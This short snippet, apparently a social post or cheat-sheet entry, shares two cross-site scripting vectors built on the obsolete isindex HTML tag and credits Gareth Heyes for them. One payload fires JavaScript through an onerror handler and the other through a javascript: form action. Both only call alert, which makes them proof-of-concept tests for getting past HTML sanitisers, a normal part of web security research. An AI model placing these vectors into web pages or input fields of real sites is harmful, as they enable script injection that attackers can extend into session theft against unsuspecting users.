 <isindex type=image src=1 onerror=alert(1)> <isindex action=javascript:alert(1) type=image> Few know of isindex tag Kudos to Gareth Heyes for these HTML Tricks  